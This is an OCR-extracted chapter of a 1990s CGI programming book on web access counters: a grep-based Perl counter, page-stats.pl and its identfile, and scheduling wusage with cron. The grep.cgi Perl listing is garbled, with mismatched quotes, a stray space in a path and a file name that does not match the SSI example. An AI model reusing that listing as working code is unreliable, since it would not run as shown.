

# **Sams.net Learning DAY**

**Center**

# **Keeping Track of Your Web Page Visitors**

**M**



This chapter will put your CGI program skills, graphics skills, Perl skills, and C skills to good use. In this chapter, you will learn how to build your own access counter program. *Access counters* count the number of hits a Web page has received. Access counters come in all forms and flavors, from a simple Server Side Include command to a call to a CGI program that generates an in-line graphics image. In this chapter, you will learn about the simple and complex access counters, and some of the existing tools that access counter programs use.

In particular, you will learn about the following:

- $\Box$  What access counters count
- $\Box$  How to use existing log files
- $\Box$  wusage: A program for generating server statistics
- $\Box$  Access counter basics
- $\Box$  Graphics-based access counters
- $\Box$  The gd graphics library

# **Defining an Access Counter**

Access counters count the number of hits your Web page receives. A *hit* is any request for your Web page from a client browser. Early uses of access counters counted the download of every single piece of your Web page. Because a Web page is frequently made up of some text, several in-line images, and maybe a few Server Side Include files, some Web pages would count 10 hits for every time the Web page was accessed. This was the "norm" in the first half of 1995, but as the year progressed and it leaked out how many Web sites were inflating their access counters, filtering of access counts started to become more frequent. The original hue and cry of, "Well, that's just the way it works," was overruled by a few smarter CGI programmers who understood where hits come from and how to make those hits a little more meaningful.

# **Using the Existing Access Log File**

Several of the programs you will learn about in this chapter generate their own access count by incrementing a number inside a file every time their counter program is called. If you are running any of the major servers, however, a log file already should exist that has detailed information about how your Web page is being accessed. On NCSA servers, this file usually is located on the server root in the log's directory. The name of the log file is access\_log. You can see several examples of the log file of the domain where I have been working on this book

**M <sup>T</sup> <sup>W</sup> <sup>R</sup> <sup>F</sup> <sup>S</sup> <sup>S</sup>**



in Listing 10.1. You'll probably first notice that there is a large amount of information in this file—including the type of access being made and, for access types of Get, even the data sent with the Get HTTP request header.

### **Listing 10.1. The access\_log file.**

```
dialup-9.austin.io.com - - [02/Oct/1995:20:18:05 -0500] "GET /phoenix/ HTTP/1.0"
➥200 2330
crossnet.org - - [08/Oct/1995:19:56:45 -0500] "HEAD / HTTP/1.0" 200 0
dialup-2.austin.io.com - - [09/Oct/1995:07:54:56 -0500] "GET /leading-rein/
➥orders HTTP/1.0" 401 -
onramp1-9.onr.com - - [10/Oct/1995:11:11:40 -0500] "GET / HTTP/1.0" 200 1529
onramp1-9.onr.com - - [10/Oct/1995:11:11:43 -0500] "GET /accn.jpg HTTP/1.0" 200
➥20342
onramp1-9.onr.com - - [10/Oct/1995:11:11:46 -0500] "GET /home.gif HTTP/1.0" 200
➥1331
dialup-3.austin.io.com - - [12/Oct/1995:08:04:27 -0500] "GET /cgi-bin/env.cgi?
    SavedName=+&First+Name=Eric&Last+Name=Herrmann&Street=&City=&State=&
    zip=&Phone+Number=%28999%29+999-9999+&Email+Address=&
    simple=+Submit+Registration+ HTTP/1.0" 200 1261
dialup-20.austin.io.com - - [14/Oct/1995:16:40:04 -0500] "GET /leading-rein/
➥index.cgi?unique_id=9658-199.170.89.58-813706781 HTTP/1.0" 200 1109
```
After you take a closer look at what types of pages are being accessed, you will see that there are all types of ways in which your home page can be accessed. If you name your home page one of the aliased home page names—such as welcome.html, index.cgi, index.shtml, and so on—in the srm.conf file, then hits on your home page are likely to end only with the directory name of where your home page resides and not include even the name of your home page for example, index.html. A call to your home page might look like this, for example:

*http://www.accn.com/*

You can use the access log directly to determine how many hits are made to your home page by understanding the format of the HTTP request header that calls your home page and using the *grep* command. The *grep* command is a Unix command that searches a list of input files for lines containing a match to a given pattern. It has the following syntax:

```
grep pattern file-list
```
*Grep* normally prints every matching line it finds in the file list. But it can be given a switch or input parameter of *-c* that tells the grep program to suppress normal output and instead print a count of the matching lines. The simple CGI program grep.cgi in Listing 10.2 takes advantage of this and counts the number of home-page accesses in the document root directory using the access\_log file and assuming that the home page is named index.html.



```
Listing 10.2. A simple access counter program — grep.cgi.
```

```
#!/usr/local/bin/perl
print "content-type: text/html\n\n";
$num = 'grep -c 'GET / HTTP' /your-server-root/logs/access_log' ;
$num += 'grep -c 'GET /index.shtml /your-server-root/logs/access_log' ;
$num += 'grep -c 'GET /index.html' /your-server-root /logs/access_log' ;
print "$num\n";
```
To use this program, you only need to include it in your home page as a Server Side Include file. A brief example of this HTML is shown in Listing 10.3, and the result is displayed in Figure 10.1.

#### **Listing 10.3. SSI file for using the grep access counter.**

```
<html>
<head><title>grep test</title>
<body>
<hr noshade>
This page has been accessed
<!--#exec cgi="grep1.cgi" --> times.
<hr noshade>
</body>
</html>
```
### **Figure 10.1.**

*A simple text-access counter.*



Don't forget to change your Web page extension to .shtml. The program grep.cgi is very simple. If you install this program on your own site, just remember to change the directory path to your own server's log directory. The single quotation marks (') around the pattern string tell the Unix shell not to change the contents of the string and the grep program to match the pattern exactly. The including Get is required because the match is on the document root; if you let grep match on just '/index.shtml' then every home page that is named index.shtml would return as a match. If I were searching for matches to the Phoenix company's home page, I could grep on '/phoenix/index.html' and '/phoenix' and get a good match count.

There you have a straightforward and easy-to-use access counter. However, it has a few problems and isn't very fancy, so I will explore several other options before moving onto another topic.

Probably the grep program's biggest negative is efficiency. It can take a significant amount of time (up to a few seconds) to read through and count all the matches on a long access\_log file. Even just a couple of seconds is too much time for a simple text access counter.

Second, you need to change this counter for every page you're interested in, so you're going to have a lot of these little CGI programs on your document root.

Third, but probably least significant, is the fact that this program requires you to make your home page a Server Side Include page. Unless the *DirectoryIndexing* directive includes the Index.shtml as one of the possible home page values in the srm.conf, a lot of people might not get your home page. Changing the *DirectoryIndexing* directive is relatively easy, so this isn't really that big of a problem. Here is an example *DirectoryIndexing* directive from my srm.conf file:

*DirectoryIndex blocked.html index.cgi index.html home.html welcome.html* ➥*index.htm index.shtml*

Using Server Side Include pages is not that much of a problem, but the time required to go "grepping" through a large file really is a negative. However, there is a nice program called page-stats that solves that problem and the related problem of having lots of different counter files.

# **Using page-stats.pl to Build Log Statistics**

The page-stats.pl program will examine the access\_log of an HTTP daemon and search it for occurrences of references to Web pages you identify in an identfile. These references then are counted and put into an HTML file that is ready to be displayed to the outside world as a Page Statistics page. With this type of formatting, you get some detailed statistics on how the pages on your Web site are being accessed and a displayable Web page at the same time. A sample Page Statistics Web page automatically generated by this program is illustrated in Figure 10.2. This program is available at

*http://www.sci.kun.nl/thalia/guide/index.html*

A working example of this program can be found at

*http://www.sci.kun.nl/thalia/page-stats/page-stats\_sci.html*





**Figure 10.2.** *An example Page Statistics Web page.*



You don't have to ever display the Page Statistics Web page. It is generated automatically for your use every time the program runs. However, you can use a *grep* command on the Page Statistics Web page and be assured that the *grep* command will return promptly. Because the Page Statistics Web page is small, *grep* searches this file quickly and returns your access count without delay. So you win both ways with this program. You get a great detailed page of access statistics, with the HTML automatically built for you. You also get a nice, small file that you can use to get an access count easily and quickly.

You shouldn't use this program to build your Web page statistics when your Web page is called. That defeats the purpose of having a program like this that generates a summary file from the access\_log file. Add this program to your list of cron jobs and run this program every hour, once a day, or every five minutes. You pick how much CPU time you want to allocate to generating the Page Statistics Web page. Be cautious about running the page-stats program too often because the more often you run the program, the more likely you are to have conflicts reading the file at the same time a new one is being built. If you're unfamiliar with cron jobs, this is a Unix utility that enables you to run programs in the background on a periodic basis. Chapter 12, "Guarding Your Server Against Unwanted Guests," includes a brief tutorial on cron jobs and how to run a cron job to clean up files left around from *HTTP\_COOKIE* control files.

The page-stats program uses a file it refers to as the *identfile*. The identfile contains the references to URIs that should be counted. Each line in this file results in one line being printed in the Page Statistics Web page. A line in this file should be in the following format:

```
URI@title@reference[@reference...]
```


which could look like this:

*~gnu/index.html@Gnu's pages@/gnu.html@~gnu\**

Comments are allowed and should be preceded by a hash sign (#). Everything following the hash character (#) is ignored. Each line of the identfile should at least contain the URI, title, and reference, as summarized in Table 10.1.

**Table 10.1. The page-stats parameters.**

| <b>Parameter</b> | <b>Meaning</b>                                                                                                    |
|------------------|----------------------------------------------------------------------------------------------------|
| reference        | A reference of how the page might be accessed. If a directory<br>contains a file index.html, for example, it can be accessed by leaving<br>out the "index.html" part, or even the forward slash (/) before it.<br>Each possible way of referencing your Web page should be listed in<br>the reference section. Each different method should be separated by<br>an at sign $(\mathcal{Q})$ . Put all possible references on the same line separated<br>by the at sign $(\omega)$ . |
| title            | The title of the page, as you want it to appear in the Page Statistics<br>Web page. Note that leading spaces are significant, so it is possible<br>to make use of indentation for different levels of documents.                                                                                                    |
| URI              | The URI of the page, as it should be referenced from the Page<br>Statistics page. This represents the most common way you expect<br>the Web page to be referenced.                                                                                                    |

You can use a wild card (\*) at the end of a string that will match all URIs beginning with that string.

The order of the reference lines in the identfile matters. Only the first reference match is taken into account. This prevents double counting of Web page hits. Be careful when using wild cards because they might filter out hits for lines following them. This next example is the wrong way to use wild cards. The second line of this example will never produce any hits:

```
~gnu/index.html@Gnu's pages@~gnu*
~gnu/info/index.html@Gnu's info files@~gnu/info*
```
The first line will filter out all URIs ending in ".html", which automatically means that URIs that would match */info/\*.html* are matched as well. Place the second line above the first, as illustrated in the next example, to solve the problem:

```
~gnu/info/index.html@Gnu's info files@~gnu/info*
~gnu/index.html@Gnu's pages@~gnu*
```


Currently, page-stats.pl will skip lines in the access\_log that contain references to ".gif", ".jpg", or ".jpeg" files, even if you specify matching URIs. This program assumes that counting images only inflates page counts. If you need the program to be able to handle references to those pictures, you should comment out the lines as indicated in the code.

Only the first matching Web page reference in the identfile will be recognized as a matching reference, and its associated counter in the Page Statistics Web page file will be incremented. A fragment of the identfile used to create the Page Statistics Web page shown in Figure 10.2 is included in Listing 10.4.

### **Listing 10.4. Selected fragments from the page-stats\_sci.ident file.**

*/thalia/kun/look-up\_en.html@KUN: Look up people at the KUN@/thalia/kun/look-* ➥*up\_en.html@/thalia/kun/look-up\_nl.html /thalia/kun/kun-pics\_en.html@KUN: Take a look at some pictures of KUN-* ➥*buildings@/thalia/kun/kun-pics\_en.html@/thalia/kun/kun-pics\_nl.html /index.html@SCI: The Science-Homepage@/@/index.html@/index\_nl.html a/funpage/fun\_en.html@/thalia/funpage/fun\_nl.html /thalia/funpage/movies/@ Let's see some MPEG movies!@/thalia/funpage/* ➥*movies/@/thalia/funpage/movies@/thalia/funpage/movies/index.html@/thalia/* ➥*funpage/movies/index\_nl.html /thalia/funpage/dinosaurs/@ The Dinosaurs page!@/thalia/funpage/* ➥*dinosaurs/@/thalia/funpage/dinosaurs@/thalia/funpage/dinosaurs/index.html@/ thalia/funpage/dinosaurs/dinos\_en.html@/thalia/funpage/dinosaurs/dinos\_nl.html test</STRONG>.@/thalia/funpage/babes/@/thalia/funpage/babes@/thalia/funpage/* ➥*babes/index.html@/thalia/funpage/babes/babes\_en.html@/thalia/funpage/babes/* ➥*babes\_nl.html /thalia/funpage/startrek/@ The <STRONG>daily Star Trek: The Next* ➥*Generation-test</STRONG>.@/thalia/funpage/startrek/@/thalia/funpage/startrek@/* ➥*thalia/funpage/startrek/index.html /thalia/rapdict/@ Thalia's Rapdictionary@/thalia/rapdict@/thalia/rapdict/@/* ➥*thalia/rapdict/index.html@/thalia/rapdict/dict\_en.html@/thalia/rapdict/* ➥*dict\_nl.html*

Notice that the embedded HTML is okay in the identfile. There are a couple examples in the earlier identfile of adding the Strong HTML tag to the title displayed on the Page Statistics Web page.

The HTML Page Statistics file is created from two files: the identfile, which contains the references to check, and a source file, which contains the HTML for the Page Statistics Web page. The name of the source file is determined by replacing the mandatory ".ident" ending of the identfile by ".source". The HTML file that is created will be named in the same way, ending in ".html". This means your Statistics Web page is completely configurable by you. The HTML for generating the SCI Page Statistics Web page is shown in Listing 10.5.

**<sup>T</sup> <sup>W</sup> <sup>R</sup> <sup>F</sup> <sup>S</sup> <sup>S</sup>**



#### **Listing 10.5. The HTML for generating the SCI Page Statistics Web page.**

```
01: <HTML>
02: <HEAD>
03: <TITLE>SCI: Page-statistics</TITLE>
04: </HEAD>
05: <BODY>
06: <H1><IMG SRC="/gifs/kunicon.gif" ALT="[KUNLOGO]">
07: SCI - Page - statistics</H1>
08:
09: <HR>
10: This page shows you how often a page has been visited. The first request
11: in the logfile was on <STRONG>$firstrequest</STRONG> and the last request
12: took place on <STRONG>$lastrequest</STRONG>.<P>
13:
14: Here is the top 5 of most visited pages:
15: <HR>
16: $top5
17: <HR>
18:
19: And here is the complete list of pages:
20: <HR>
21: $list
22: <HR>
23: <H5>The Perl-script that generated this page can be found on
24: <A HREF="/thalia/guide/index.html#page-stats">Thalia's guide
25: for WWW-providers</A>.</H5>
26: <A HREF="/"><IMG SRC="/icons/kun-icon.gif" ALT="*"></A>
27: Go to the <A HREF="/">Science Homepage</A>.
28: <P>
29: <EM>This page was generated on $date.</EM>
30: </BODY>
31: </HTML>
```
The HTML in Listing 10.5 includes several variables that are defined by the page-stats program. The variables of the Page Statistics Web page HTML then are replaced when the page-stats program reads and prints the HTML source file for the Page Statistics Web page. These variables are summarized in Table 10.2.

#### **Table 10.2. The variables of the page-stats program.**



*continues*





The page-stats program accepts the arguments summarized in Table 10.3.





This is a really handy little program that you can install and configure for your own use with very little effort. There is another server statistics program in wide use, written by Thomas Boutell (*boutell@boutell.com*), that is designed to be installed for an entire server and produces lots of detail about how, when, why, and where your server is being accessed. This tool is only meant to be run once a week and produces volumes of output that you can see as charts, diagrams, circles and arrows, and  $8\times10$  glossy photographs. Okay, you can't get glossy photographs from it, but it's a pretty neat program.

# **Getting Access Counts for Your Entire Server from wusage 3.2**

There is even a more robust tool for generating server statistics that currently is freeware, but a commercial version soon will be available. Wusage 3.2 maintains usage statistics for WWW servers and is available at *http://www.boutell.com*. Specifically, it generates weekly usage statistics of the following information as long as you run the tool on a periodic basis:

**<sup>T</sup> <sup>W</sup> <sup>R</sup> <sup>F</sup> <sup>S</sup> <sup>S</sup>**



- $\Box$  Total server usage
- $\Box$  "Index" usage, (responses to Isindex pages)
- $\Box$  The top 10 sites by frequency of access
- $\Box$  The top 10 documents accessed
- $\Box$  A graph of server usage over many weeks
- $\Box$  An "icon" version of the graph for your home page!
- $\Box$  Pie charts showing the usage of your server by domain

The developers of wusage recommend that you run this tool once per week. Wusage produces graphs of server usage, like the one shown in Figure 10.3.



To use wusage, you need to be using the NCSA or CERN httpd World Wide Web server or any "common logfile format" server. And you will need a C compiler.

There are several parameters that must be set in order for wusage to properly interact with your server. These are set in the file wusage.conf. A sample wusage.conf file is included in the tar file, and you can use this file as a starting point.



### **Configuring wusage**

The configuration file is completely dependent on the order of and number of lines in the file. You can add comments but you cannot modify the order or delete any lines that are not comment lines. The server configuration file enables you to define the following:

- $\Box$  The type of server log
- $\Box$  The name of your server
- $\Box$  The file system path to an HTML file that is copied in at the beginning of each page generated by wusage
- $\Box$  The file system path to an HTML file that is copied in at the end of each page generated by wusage
- $\Box$  The directory where the HTML pages generated by wusage should be stored
- $\Box$  The base URI for HTML pages generated by wusage
- $\Box$  The location of the NCSA server access log file
- $\Box$  The default domain name

In addition to the basic configuration parameters described earlier, wusage enables you to exclude unwanted accesses from the server statistics reports. There are three items you can tell wusage to ignore. In the configuration file, each of these items is defined as lists within paired curly braces ({}). Just add the item to the correct paired curly brace. Remember that the configuration file must remain in the correct order.

The first curly brace pair ({}) is a list of items that should be hidden. This means that they still will register in the total number of accesses, but they will never be in the top 10 for any week.

The second curly brace pair  $({\mathcal{S}})$  is a list of items that should be ignored. These items never appear in the total number of accesses *or* in the top 10—they are ignored completely.

The third curly brace pair ({}) is a list of sites to be ignored. This is useful if many of the accesses to your server are made by you personally and you are more interested in counting accesses made by other sites.

# **Charting Access by Domain**

Wusage also generates pie charts showing the usage of your server by domain, telling you where in the world people are connecting to your server from, as shown in Figure 10.4. These pie charts appear on the weekly Usage Statistics page.

To make pie charts more useful, it is possible to combine countries into continent domains. The last section of the wusage.conf file is made up of continent aliases. Alternatively, you can turn off domain charts altogether by uncommenting the "none" line just before the continent aliases.

**M <sup>T</sup> <sup>W</sup> <sup>R</sup> <sup>F</sup> <sup>S</sup> <sup>S</sup>**



The continent aliases that are provided work well, but if you want to alter them (to add new countries or break up continents—if your server is located in Europe, for example), here are the rules:

- $\Box$  The entire set of aliases is enclosed in the last curly brace pair ({}).
- $\Box$  Each individual country alias is enclosed in a curly brace pair ({}) (see the example set in wusage.conf). The first domain in each alias is the name that the rest will be aliased to. This adds them together to make the result show up better in the pie chart and the list of the top 10 domains. The first domain can itself be a real domain (such as the little-used us domain, to which you could additionally alias gov, edu, org, mil, and com, although this is not always correct), or it can be a made-up domain such as Asia.



The pie chart only shows domains that take up a sufficient percentage to be legible in the chart, but the top 10 list always shows the top 10 domains.

The ? domain is assigned to accesses from sites whose names are unknown. The default domain (line 7 of wusage.conf) is assigned to sites that have no periods in their names (they are assumed to be local sites in your own domain, for example).

The Other category in the pie chart is assigned to all accesses from domains too small to show up in the chart.



### **Running wusage**

There are three common ways to run wusage:

- □ As an automatic weekly job, using cron
- $\Box$  Manually—by hand
- $\Box$  Through a CGI script (which enables you to have a "button" on one of your Web pages to update the information)

An automatic weekly job is the best approach because this is the frequency with which wusage generates reports. If you are using a Unix system, it is easy to do this using the program cron.

Wusage must be run on a weekly basis in order to keep useful statistics. Specifically, it should be run as soon after midnight on Sunday as possible. For the purposes of creating an HTML report, wusage always should be run with the *-c* option, which specifies the location of the configuration file.

In order to install wusage as a regularly scheduled, automatically run program, you need to add it to your crontab file and submit it to the program crontab.

An example crontab file looks like this:

*1 0 \* \* 0 /home/www/wusage -c /home/www/wusage.conf*

This can be interpreted as saying, "Run this program on the first minute after midnight on Sunday of each week." The crontab file is submitted to the Unix system with the following command, assuming that the crontab file is called "crontab.txt":

```
crontab crontab.txt
```
You also can run wusage by hand with the *-c* option (*wusage -c wusage.conf*). You should do this at the same time each week.

To run it from a CGI script, create a CGI script that executes this command and echoes back a reasonable Web page to the user indicating success. Because reports are weekly no matter how often the program is run, it is recommended that such a button be placed on a private page, because it has no dramatic effect and does not need to be run incessantly by users.

Run wusage for the first time by hand to make sure the various HTML and .gif files actually exist and link the usage report to your home page.

You run wusage by hand by using the following command, which substitutes the directory where wusage.conf resides on your system for */home/www*:

```
wusage -c /home/www/wusage.conf
```
